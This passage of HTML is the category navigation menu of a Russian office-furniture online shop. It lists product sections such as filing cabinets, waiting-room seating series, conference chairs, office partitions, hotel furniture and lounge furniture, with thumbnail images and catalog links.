										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/kartoteki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/92a/50_50_1/dbl68aaxt2tv9d5oriq0uxycuqlg4vtd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Картотеки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/kartoteki/"><span>Картотеки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/257/50_50_1/feymtd13k4oo5ouy1n107ubvqvdztg0p.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для офиса" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/"><span>Шкафы для офиса</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c0/50_50_1/l0i61rgyw17c8ysf8o3glhmgziyep4u4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для раздевалок (локеры)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/"><span>Шкафы для раздевалок (локеры)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/06c/50_50_1/kktp3zh2mpta7yeletyymuzcotknxwqu.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Скамейки, подставки, аксессуары и опции" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/"><span>Скамейки, подставки, аксессуары и опции</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/zhurnalnye_stoly/" >
																								<span class="name">Журнальные столы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zaly_ozhidaniya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для залов ожидания</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/trio1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/377/50_50_1/37763f33f6df6940d43b80ecf80a491b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Трио" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/trio1/"><span>Серия Трио</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cec/50_50_1/cec0469ae5a1f17fb89d9fdb02f03f67.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh/"><span>Серия Вояж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_bp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/903/50_50_1/903ed3e36a241875e41ab99c961afee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж БП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_bp/"><span>Серия Вояж БП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/standart1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dea/50_50_1/dea10ccaf15e5f5d7c4a01cd20d2975c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стандарт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/standart1/"><span>Серия Стандарт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/408/50_50_1/408b0f121ddb2999b6536fd90dd7fa43.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still/"><span>Серия Стилл</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/tamerlan/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b7/50_50_1/2b7910113ecf13236edbf63d1b1077e0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Тамерлан" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/tamerlan/"><span>Серия Тамерлан</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_4p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/10e/50_50_1/10e31b5c78b9a6c89b31451c90bf969f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 4П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_4p/"><span>Серия Троя 4П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/426/50_50_1/4262d5ef24c32d4f6d078abb0d0b593f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum/"><span>Серия Феррум</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/524/50_50_1/5248a9fa4012cc73b42ff56ffb7fcebe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum1/"><span>Серия Феррум+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cfc/50_50_1/cfc3c95438971adb08a57307e515225e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_2p/"><span>Серия Вояж 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still_plus/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f3/50_50_1/6f3533e39097042a69522f9a98561e75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still_plus/"><span>Серия Стилл+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/630/50_50_1/6306e385af72c2cb241074a5f8c21247.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_2p/"><span>Серия Троя 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/03b/50_50_1/03bb45123ba135be69e0132d1eca4e36.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya/"><span>Серия Троя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/uyut/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e9b/50_50_1/e9b63ee6e1c9f22de1c03132bccb51ed.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Уют" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/uyut/"><span>Серия Уют</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/konferents_zaly/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла для конференц-залов</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a94/50_50_1/a94405fd0298d87c12477400096e2535.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_1/"><span>Серия Рим-1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/london/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4c8/50_50_1/4c8ba407f1c58cc38a546a5b06619e62.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Лондон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/london/"><span>Серия Лондон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/mifril/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e9/50_50_1/2e91a84595b85ad39ccb6d02a6961653.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мифрил" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/mifril/"><span>Серия Мифрил</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ccf/50_50_1/ccfe05895d2a7678e36258faf5a90bc7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_2/"><span>Серия Рим-2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/eyva/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a2/50_50_1/1a2183cd9894365d1ff43a79956c7476.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эйва" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/eyva/"><span>Серия Эйва</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_peregorodki/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные перегородки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f23/50_50_1/f233c817f96bfff6125ac8fd642af66e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Вектор" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/"><span>Офисные перегородки Вектор</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dd5/50_50_1/dd525e7fc414d8070b0915ad23685fa8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/"><span>Офисные перегородки Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_aksessuary/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные аксессуары</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d91/50_50_1/d91a04dfd66b8440ab7624ddb5ea4bbe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общественные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/"><span>Общественные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb3/50_50_1/cb3e85f65f759bb95a49c43360bcbd09.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Напольные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/"><span>Напольные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/387/50_50_1/387bf744f1da2cf16333991267c174d3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Костюмные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/"><span>Костюмные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a84/50_50_1/a84bc115f9c239724e55c74cc0a9acca.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защитные напольные покрытия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/"><span>Защитные напольные покрытия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zerkala/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/453/50_50_1/453aa9d05bc2da6c4e252f566261ac19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зеркала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zerkala/"><span>Зеркала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a0f/50_50_1/a0f740136132af612f81624bb4926afc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Корзины для бумаг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/"><span>Корзины для бумаг</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d57/50_50_1/d578eadc6727704fa1cf3425e53cb201.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные бювары" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/"><span>Настольные бювары</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/561/50_50_1/561f58d08f2d3c47fbf694ec001d170c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные наборы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/"><span>Настольные наборы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fb7/50_50_1/fb777c3af7285dd59c20bb6d35e474bd.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные доски, флипчарты, экраны" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/"><span>Офисные доски, флипчарты, экраны</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/97a/50_50_1/97a8ae21d7733dac8e7a30ccf8d02217.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подставки для клавиатур, системных блоков и подставки для ног" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/"><span>Подставки для клавиатур, системных блоков и подставки для ног</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f4/50_50_1/3f4a7b175bab90bec13cc102f7da963e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стойки для бутилированной воды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/"><span>Стойки для бутилированной воды</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/hotels/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для гостиниц</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/694/50_50_1/694a59b5dfbe110326e6b343976d480e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Венеция New" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/"><span>Гостиничная мебель Венеция New</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_kredo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f8/50_50_1/3f8a2d3835a6f6ad6b5282b39e5b70ad.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Кредо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_kredo/"><span>Гостиничная мебель Кредо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/mebel_dlya_gostinits_porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e4/50_50_1/2e4749b980a5770dcb69525e2e99af31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для гостиниц Порто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/mebel_dlya_gostinits_porto/"><span>Мебель для гостиниц Порто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/modena/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/348/50_50_1/348c4bfd543d88ddf9704946b90bfa1b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Модена" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/modena/"><span>Серия Модена</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/student/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a5b/50_50_1/a5b3d4a99898ac309e6805d012a0212d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Студент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/student/"><span>Серия Студент</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/kukhonnaya_mebel/" >
																								<span class="name">Кухонная мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/mebel_dlya_launzh_zon/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для лаунж зон</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/capri/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ebd/50_50_1/ebd970923578502615712ff3cf58b64e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Capri" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/capri/"><span>Capri</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/deli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/644/50_50_1/6445ca609373f18f8419834609f3a28c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Deli" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/deli/"><span>Deli</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/alita/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e29/50_50_1/e29d8d05695dc9856fcfb77592a749be.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон Alita" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/alita/"><span>Мебель для лаунж зон Alita</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/831/50_50_1/831978a7c58139668b457eaa6624a2f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m3/"><span>Мебель для лаунж зон M3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/042/50_50_1/042d22abe00f31ea1971436b2b6fb520.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m4/"><span>Мебель для лаунж зон M4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m6/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c31/50_50_1/c31caa194a11e53089d183f09e784bd0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M6" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m6/"><span>Мебель для лаунж зон M6</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m9/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/766/50_50_1/766576b1576d237339e3389b6f8a38e1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M9" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m9/"><span>Мебель для лаунж зон M9</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m10/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f3c/50_50_1/f3c9d19477a430d561f769f5a3a030ec.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M10" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m10/"><span>Мебель для лаунж зон M10</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m14/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed5/50_50_1/ed55e461ac2c2d5e19d284a19881813b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M14" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m14/"><span>Мебель для лаунж зон M14</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m15/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/15b/50_50_1/15b82f45fc589f289d58a89317ba9836.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M15" />
